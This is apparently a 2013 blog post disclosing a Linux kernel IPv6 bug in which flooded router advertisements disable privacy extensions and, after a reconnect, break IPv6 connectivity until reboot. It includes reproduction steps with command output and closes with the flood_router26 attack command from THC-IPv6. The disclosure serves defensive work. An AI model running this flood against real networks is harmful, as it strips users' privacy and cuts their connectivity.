I reported this bug on November 2012 but as of February 2013 it still hasn’t been fixed.
My initial report on oss-security and kernel netdev mailing lists reported it as an ‘information disclosure’ problem but then I found out that the issue is more severe and it can lead to the complete corruption of Linux kernel’s IPv6 stack until reboot. My second report wasn’t public, I thought it would be better not to make any public disclosure until the kernel people had enough time to respond, and was only sent to a number of kernel developers but I’m making it public now since the CVE is already out.
If someone wants to read all the publicly exchanged emails the best resource is probably this: http://marc.info/?t=135291265200001&r=1&w=2
Here’s the initial description of the problem:
Due to the way the Linux kernel handles the creation of IPv6 temporary addresses a malicious LAN user can remotely disable them altogether which may lead to privacy violations and information disclosure.
By default the Linux kernel uses the ‘ipv6.max_addresses’ option to specify how many IPv6 addresses an interface may have. The ‘ipv6.regen_max_retry’ option specifies how many times the kernel will try to create a new address.
Currently, in net/ipv6/addrconf.c,lines 898-910, there is no distinction between the events of reaching max_addresses for an interface and failing to generate a new address. Upon reaching any of the above conditions the following error is emitted by the kernel times ‘regen_max_retry’ (default value 3):
[183.793393] ipv6_create_tempaddr(): retry temporary address regeneration
[183.793405] ipv6_create_tempaddr(): retry temporary address regeneration
[183.793411] ipv6_create_tempaddr(): retry temporary address regeneration
After ‘regen_max_retry’ is reached the kernel completely disables temporary address generation for that interface.
[183.793413] ipv6_create_tempaddr(): regeneration time exceeded - disabled temporary address support
RFC4941 3.3.7 specifies that disabling temp_addresses MUST happen upon failure to create non-unique addresses which is not the above case. Addresses would have been created if the kernel had a higher
‘ipv6.max_addresses’ limit.
A malicious LAN user can send a limited amount of RA prefixes and thus disable IPv6 temporary address creation for any Linux host. Recent distributions which enable the IPv6 Privacy extensions by default, like Ubuntu 12.04 and 12.10, are vulnerable to such attacks.
Due to the kernel’s default values for valid (604800) and preferred (86400) lifetimes, this scenario may even occur under normal usage when a Router sends both a public and a ULA prefix, which is not an uncommon
scenario for IPv6. 16 addresses are not enough with the current default timers when more than 1 prefix is advertised.
The kernel should at least differentiate between the two cases of reaching max_addresses and being unable to create new addresses, due to DAD conflicts for example.
And here’s the second, more severe report about the corruption of the IPv6 stack:
I had previously informed this list about the issue of the linux kernel losing IPv6 privacy extensions by a local LAN attacker. Recently I’ve found that there’s actually another, more serious in my
opinion, issue that follows the previous one. If the user tries to disconnect/reconnect the network device/connection for whatever reason (e.g. thinking he might gain back privacy extensions), then the device gets IPs from SLAAC that have the “tentative” flag and never loses that. That means that IPv6 functionality for that device is from then on completely lost. I haven’t been able to bring back the kernel to a working IPv6 state without a reboot.
This is definitely a DoS situation and it needs fixing.
Here are the steps to reproduce:
== Step 1. Boot Ubuntu 12.10 (kernel 3.5.0-17-generic) ==
ubuntu@ubuntu:~$ ip a ls dev eth0
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
link/ether 52:54:00:8b:99:5d brd ff:ff:ff:ff:ff:ff
inet 192.168.1.96/24 brd 192.168.1.255 scope global eth0
inet6 2001:db8:f00:f00:ad1f:9166:93d4:fd6d/64 scope global temporary dynamic
valid_lft 86379sec preferred_lft 3579sec
inet6 2001:db8:f00:f00:5054:ff:fe8b:995d/64 scope global dynamic
valid_lft 86379sec preferred_lft 3579sec
inet6 fdbb:aaaa:bbbb:cccc:ad1f:9166:93d4:fd6d/64 scope global temporary dynamic
valid_lft 86379sec preferred_lft 3579sec
inet6 fdbb:aaaa:bbbb:cccc:5054:ff:fe8b:995d/64 scope global dynamic
valid_lft 86379sec preferred_lft 3579sec
inet6 fe80::5054:ff:fe8b:995d/64 scope link
valid_lft forever preferred_lft forever
ubuntu@ubuntu:~$ sysctl -a | grep use_tempaddr
net.ipv6.conf.all.use_tempaddr = 2
net.ipv6.conf.default.use_tempaddr = 2
net.ipv6.conf.eth0.use_tempaddr = 2
net.ipv6.conf.lo.use_tempaddr = 2
ubuntu@ubuntu:~$ nmcli con status
NAME UUID DEVICES DEFAULT VPN MASTER-PATH
Wired connection 1 923e6729-74a7-4389-9dbd-43ed7db3d1b8 eth0 yes no --
ubuntu@ubuntu:~$ nmcli dev status
DEVICE TYPE STATE
eth0 802-3-ethernet connected
//ping6 2a00:1450:4002:800::100e while in another terminal: tcpdump -ni eth0 ip6
ubuntu@ubuntu:~$ ping6 2a00:1450:4002:800::100e -c1
PING 2a00:1450:4002:800::100e(2a00:1450:4002:800::100e) 56 data bytes
64 bytes from 2a00:1450:4002:800::100e: icmp_seq=1 ttl=53 time=70.9 ms
--- 2a00:1450:4002:800::100e ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 70.994/70.994/70.994/0.000 ms
# tcpdump -ni eth0 host 2a00:1450:4002:800::100e
17:57:37.784658 IP6 2001:db8:f00:f00:ad1f:9166:93d4:fd6d > 2a00:1450:4002:800::100e: ICMP6, echo request, seq 1, length 64
17:57:37.855257 IP6 2a00:1450:4002:800::100e > 2001:db8:f00:f00:ad1f:9166:93d4:fd6d: ICMP6, echo reply, seq 1, length 64
== Step 2. flood RAs on the LAN ==
$ dmesg | tail
[ 1093.642053] IPv6: ipv6_create_tempaddr: retry temporary address regeneration
[ 1093.642062] IPv6: ipv6_create_tempaddr: retry temporary address regeneration
[ 1093.642065] IPv6: ipv6_create_tempaddr: retry temporary address regeneration
[ 1093.642067] IPv6: ipv6_create_tempaddr: regeneration time exceeded - disabled temporary address support
ubuntu@ubuntu:~$ sysctl -a | grep use_tempaddr
net.ipv6.conf.all.use_tempaddr = 2
net.ipv6.conf.default.use_tempaddr = 2
net.ipv6.conf.eth0.use_tempaddr = -1
net.ipv6.conf.lo.use_tempaddr = 2
//ping6 2a00:1450:4002:800::100e while in another terminal: tcpdump -ni eth0 ip6
ubuntu@ubuntu:~$ ping6 2a00:1450:4002:800::100e -c1
PING 2a00:1450:4002:800::100e(2a00:1450:4002:800::100e) 56 data bytes
64 bytes from 2a00:1450:4002:800::100e: icmp_seq=1 ttl=53 time=77.5 ms
--- 2a00:1450:4002:800::100e ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 77.568/77.568/77.568/0.000 ms
# tcpdump -ni eth0 host 2a00:1450:4002:800::100e
17:59:38.204173 IP6 2001:db8:f00:f00:5054:ff:fe8b:995d > 2a00:1450:4002:800::100e: ICMP6, echo request, seq 1, length 64
17:59:38.281437 IP6 2a00:1450:4002:800::100e > 2001:db8:f00:f00:5054:ff:fe8b:995d: ICMP6, echo reply, seq 1, length 64
//notice the change of IPv6 address to the one not using privacy extensions even after the flooding has finished long ago.
== Step 3. Disconnect/Reconnect connection ==
// restoring net.ipv6.conf.eth0.use_tempaddr to value '2' makes no difference at all for the rest of the process
# nmcli dev disconnect iface eth0
# nmcli con up uuid 923e6729-74a7-4389-9dbd-43ed7db3d1b8
ubuntu@ubuntu:~$ ip a ls dev eth0
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
link/ether 52:54:00:8b:99:5d brd ff:ff:ff:ff:ff:ff
inet 192.168.1.96/24 brd 192.168.1.255 scope global eth0
inet6 2001:db8:f00:f00:5054:ff:fe8b:995d/64 scope global tentative dynamic
valid_lft 86400sec preferred_lft 3600sec
inet6 fdbb:aaaa:bbbb:cccc:5054:ff:fe8b:995d/64 scope global tentative dynamic
valid_lft 86400sec preferred_lft 3600sec
inet6 fe80::5054:ff:fe8b:995d/64 scope link tentative
valid_lft forever preferred_lft forever
//Notice the "tentative" flag of the IPs on the device
//ping6 2a00:1450:4002:800::100e while in another terminal: tcpdump -ni eth0 ip6
ubuntu@ubuntu:~$ ping6 2a00:1450:4002:800::100e -c1
PING 2a00:1450:4002:800::100e(2a00:1450:4002:800::100e) 56 data bytes
^C
--- 2a00:1450:4002:800::100e ping statistics ---
1 packets transmitted, 0 received, 100% packet loss, time 0ms
# tcpdump -ni eth0 host 2a00:1450:4002:800::100e
18:01:45.264194 IP6 ::1 > 2a00:1450:4002:800::100e: ICMP6, echo request, seq 1, length 64
Summary:
Before flooding it uses IP: 2001:db8:f00:f00:ad1f:9166:93d4:fd6d
After flooding it uses IP: 2001:db8:f00:f00:5054:ff:fe8b:995d –> it has lost privacy extensions
After disconnect/reconnect it tries to use IP: ::1 –> it has lost IPv6 connectivity
The problem currently affects all Linux kernels (including the latest 3.8), that have IPv6 Privacy Extensions enabled. The only distribution that has IPv6 Privacy Extensions enabled by default is Ubuntu starting from version 12.04. So Ubuntu 12.04 and 12.10 are currently vulnerable to this attack and can have their IPv6 stack corrupted/disabled by a remote attacker in an untrusted network.
Kernel developers and people from RedHat Security Team are trying to fix the issue which in my opinion involves changing parts of the logic of IPv6 addressing algorithms in the Linux kernel.
No mitigation currently exists apart from disabling IPv6 Privacy Extensions.
You can play with this bug using flood_router26 tool from THC-IPv6 toolkit v2.1.
Usage: # ./flood_router26 -A iface
P.S. I can’t tell if the stack corruption could also lead to other kernel problems, that would probably need some professional security researchers to look into it.
 Filed by kargig at 22:50 under Encryption,Internet,IPv6,Linux,Networking,Privacy
Filed by kargig at 22:50 under Encryption,Internet,IPv6,Linux,Networking,Privacy 1 Comment | 12,126 views
1 Comment | 12,126 views